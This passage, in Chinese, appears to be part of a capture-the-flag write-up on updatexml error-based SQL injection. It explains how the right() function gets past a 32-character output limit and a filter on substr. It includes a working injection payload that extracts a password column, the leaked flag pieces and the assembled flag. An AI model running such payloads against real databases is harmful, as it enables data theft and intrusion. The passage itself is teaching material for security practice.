
什么原因呢?这是因为updatexml报错注入最多只能输出32个字符,如果要看到后面的内容其实可以使用substr,但是substr被过滤了,但是还可以使用right()函数从字符串最右边起开始输出字符。
比如
1
2
| select right('hello,world',5);
会输出world
|
所以构造语句使用right()突破字符限制
1
| 1'or(updatexml(1,concat(0x7e,(select(group_concat((right(password,25))))from(H4rDsq1)),0x7e),1))#
|
前一段~flag-flag{747f0adc-5d5e-486e-ae
得到后一段flag值e-486e-ae7a-58a2d1a6c670}
拼接两段flag,拼接的时候注意不要重复拼接相同的部分,所以第二段flag应从7a-58a2d1a6c670}拼接
1
| flag{747f0adc-5d5e-486e-ae7a-58a2d1a6c670}
|
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。